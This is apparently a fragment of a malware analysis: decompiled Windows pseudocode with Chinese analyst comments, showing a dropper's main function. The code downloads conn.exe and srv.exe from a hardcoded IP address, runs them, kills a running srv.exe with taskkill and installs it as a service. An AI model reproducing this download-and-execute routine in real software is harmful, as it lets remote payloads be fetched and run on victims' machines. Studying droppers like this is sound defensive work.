 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 int result; // eax@1
4
5 result = sub_401330();
6 if ( result )
7 {
8 sub_4010D0("C:\\Program Files\\Common Files\\System");
9 sub_401000("http://111.90.158.225/d/conn.exe", "C:\\Program Files\\Common Files\\System\\conn.exe");// 下载数据
10 ShellExecuteA(0, 0, "C:\\Program Files\\Common Files\\System\\conn.exe", 0, 0, 0);
11 system("cmd.exe /c taskkill /F /IM srv.exe");// 使用程序管理器关闭 srv.exe
12 sub_401000("http://111.90.158.225/d/srv.exe", "C:\\Program Files\\Common Files\\System\\srv.exe");
13 ShellExecuteA(0, 0, "C:\\Program Files\\Common Files\\System\\srv.exe", "install", 0, 0);// 已安装的权限打开
14 // 猜测是有关服务的文件
15 result = 0;
16 }
17 return result;
18 }